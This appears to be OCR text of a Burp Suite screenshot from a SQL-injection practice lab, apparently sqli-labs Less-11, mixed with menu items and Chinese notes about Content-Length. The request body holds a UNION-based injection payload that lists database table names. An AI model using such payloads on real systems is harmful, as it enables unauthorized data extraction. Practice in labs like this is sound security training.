 Burp Suite Professional v2021.3 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Project options User options CO2
1 × 2 × 3 × ...
Send Cancel < >
Target: http://d16.s.iproute.cn
Request
Pretty Raw \n Actions
Actions
INSPECTOR
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.19
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
if,image/webp,image/apng,*/*;q=0.8,application/signed-exch
;v=b3;q=0.9
10 Referer: http://d16.s.iproute.cn/Less-11/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 uname=' union select(select group_concat(table_name) from
information_schema.tables where
table_schema=database()),2#&passwd=123&submit=SubmitPOST
/Less-11/ HTTP/1.1
16 Host: d16.s.iproute.cn
17 Content-Length: 30
18 Cache-Control: max-age=0
19 Upgrade-Insecure-Requests: 1
20 Origin: http://d16.s.iproute.cn
21 Content-Type: application/x-www-form-urlencoded
22 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.19
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl-I
Send to Repeater Ctrl-R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Send to SQLMapper
Send to Laudanum
Chunked coding converter
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL-encode as you type
Cut Ctrl-X
Copy Ctrl-C
选中将其发送到compare模块
目的：获取其长度，填写在Content-Length中
Search...
0 m
0 matches
Ready